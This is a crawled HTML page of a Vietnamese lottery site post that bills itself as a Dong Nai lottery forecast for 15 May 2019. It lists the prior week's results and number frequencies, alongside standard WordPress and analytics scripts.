

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosodaicat.net/du-doan-xsdn-phan-tich-kqxs-dong-nai-thu-4-ngay-15-05-2019/
body_size: 12241
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/styles.css">
    <link href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/font-awesome.min.css" rel="stylesheet">
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/jquery.min.js"></script>
	<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/moment.min.js"></script>
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/daterangepicker.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dự đoán XSDN - Phân tích KQXS Đồng Nai thứ 4 ngày 15/05/2019</title>
	<meta name="description" content="Dự đoán XSDN 15/5/2019, dự đoán kết quả xổ số Đồng Nai, soi cầu XSDN ngày 15-5-2019, chốt số lô giải tám, đặc biệt đầu đuôi, bao lô 2 số chính xác nhất." />
	<link rel="canonical" href="https://xosodaicat.net/du-doan-xsdn-phan-tich-kqxs-dong-nai-thu-4-ngay-15-05-2019/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dự đoán XSDN - Phân tích KQXS Đồng Nai thứ 4 ngày 15/05/2019" />
	<meta property="og:description" content="Dự đoán XSDN 15/5/2019, dự đoán kết quả xổ số Đồng Nai, soi cầu XSDN ngày 15-5-2019, chốt số lô giải tám, đặc biệt đầu đuôi, bao lô 2 số chính xác nhất." />
	<meta property="og:url" content="https://xosodaicat.net/du-doan-xsdn-phan-tich-kqxs-dong-nai-thu-4-ngay-15-05-2019/" />
	<meta property="og:site_name" content="XOSODAICAT.COM - TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!" />
	<meta property="article:published_time" content="2019-05-15T09:58:04+00:00" />
<meta property="og:image:secure_url" content="https://xosodaicat.net/wp-content/uploads/2019/05/xsdn.png" />
	<meta property="og:image" content="https://xosodaicat.net/wp-content/uploads/2019/05/xsdn.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="thuylt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="thuylt" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="3 phút" />
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xosodaicat.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xosodaicat.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xosodaicat.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https:\/\/xosodaicat.net\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"du-doan-xsdn-phan-tich-kqxs-dong-nai-thu-4-ngay-15-05-2019\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4" id="my_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://xosodaicat.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosodaicat.net/wp-json/wp/v2/posts/784" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xosodaicat.net/?p=784' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fdu-doan-xsdn-phan-tich-kqxs-dong-nai-thu-4-ngay-15-05-2019%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fdu-doan-xsdn-phan-tich-kqxs-dong-nai-thu-4-ngay-15-05-2019%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xosodaicat.net\/du-doan-xsdn-phan-tich-kqxs-dong-nai-thu-4-ngay-15-05-2019\/"},"url":"https:\/\/xosodaicat.net\/du-doan-xsdn-phan-tich-kqxs-dong-nai-thu-4-ngay-15-05-2019\/","headline":"Dự đoán XSDN - Phân tích KQXS Đồng Nai thứ 4 ngày 15\/05\/2019","datePublished":"2019-05-15T16:58:04+07:00","dateModified":"2019-05-15T16:58:04+07:00","publisher":{"@type":"Organization","@id":"https:\/\/xosodaicat.net\/#organization","name":"Trực tiếp kết quả xổ số hôm nay","logo":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2018\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2019\/05\/xsdn.png","width":696,"height":450},"articleSection":"Dự đoán KQXS","keywords":"soi cầu","description":"Dự đoán XSDN 15\/5\/2019, dự đoán kết quả xổ số Đồng Nai, Thống kê XSDN ngày 15-5-2019, chốt số lô giải tám, đặc biệt đầu đuôi, bao lô 2 số chính xác nhất. Thống kê kết quả Đồng Nai ngày 8\/5\/2019: - Giải đặc biệt: 043270 - Giải tám:","author":{"@type":"Person","name":"thuylt","url":"https:\/\/xosodaicat.net\/author\/thuylt\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/985bff6eab508a6fed879638b2e8e0ec?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-270x270.png" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-126484367-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-126484367-2');
    </script>
</head>
<body>
<div class="top-nav">
    <div class="container">
        <a href="https://xosodaicat.net" class="logo"><img src="https://xosodaicat.net/wp-content/uploads/2018/09/3.png" alt="XOSODAICAT.COM &#8211; TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!"/></a>
    </div>
    <nav class="navbar navbar-fb">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fb-navbar"
                        aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="fb-navbar">
                <ul class="nav navbar-nav">
										<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định KQXS</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://xosodaicat.net/phong-thuy/">Phong thủy</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a href="https://xosodaicat.net/tin-bong-da/">Tin BĐ</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://xosodaicat.net/nhan-dinh-bong-da/">Nhận Định BĐ</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-642"><a href="https://xosodaicat.net/thong-ke-kqxs/">Dự đoán KQXS</a></li>
<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://xosodaicat.net/kinh-nghiem-soi-cau/">KNXS</a></li>
                </ul>
            </div>
        </div>
    </nav>
</div><div class="container fb-cont">
    <div class="row">
       <div class="sub-nav">
<ul>
	<li><a href="https://xosodaicat.net/ket-qua-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-kq.png"> Kết quả bóng đá</a></li>
	<li><a href="https://xosodaicat.net/lich-thi-dau/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-cl.png"> Lịch thi đấu</a></li>
	<li><a href="https://xosodaicat.net/bang-xep-hang-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-xh.png"> BXH Bóng đá</a></li>
</ul>
</div>       <div class="col-md-9">
            <div class="news-post">
                <h1>Dự đoán XSDN &#8211; Phân tích KQXS Đồng Nai thứ 4 ngày 15/05/2019</h1>
                <p><small><i class="fa fa-calendar" data-original-title="" title=""></i> 15-05-19</small></p>
				<div class="post-dt single_detal">
                    <h4><p>Dự đoán XSDN 15/5/2019, dự đoán kết quả xổ số Đồng Nai, Thống kê XSDN ngày 15-5-2019, chốt số lô giải tám, đặc biệt đầu đuôi, bao lô 2 số chính xác nhất. Thống kê kết quả Đồng Nai ngày 8/5/2019: &#8211; Giải đặc biệt: 043270 &#8211; Giải tám: 63 &#8211; Cặp số may mắn [&hellip;]</p>
</h4>
                   <p>Dự đoán XSDN 15/5/2019, dự đoán kết quả xổ số Đồng Nai, Thống kê XSDN ngày 15-5-2019, chốt số lô giải tám, đặc biệt đầu đuôi, bao lô 2 số chính xác nhất.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-785 size-full" src="https://xosodaicat.net/wp-content/uploads/2019/05/xsdn.png" alt="dự đoán xsdn ngày 15/05/2016" width="600" height="450" srcset="https://xosodaicat.net/wp-content/uploads/2019/05/xsdn.png 600w, https://xosodaicat.net/wp-content/uploads/2019/05/xsdn-120x90.png 120w, https://xosodaicat.net/wp-content/uploads/2019/05/xsdn-507x380.png 507w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Thống kê kết quả Đồng Nai ngày 8/5/2019:<br />
&#8211; Giải đặc biệt: 043270</p>
<p>&#8211; Giải tám: 63</p>
<p>&#8211; Cặp số may mắn xuất hiện: 63, 81 xuất hiện 2 lần.</p>
<p>&#8211; Đầu số xuất hiện nhiều lần: đầu số 8 xuất hiện 5 lần</p>
<p>&#8211; Không có đầu số nào vắng mặt trên bảng kết quả.</p>
<p>&#8211; Đuôi (đít) lô về ít nhất kỳ quay trước: 2</p>
<p>&#8211; Bạch thủ giải 8 đài Đồng Nai về trong 5 kỳ gần nhất: 61 &#8211; 80 &#8211; 46 &#8211; 05 &#8211; 63</p>
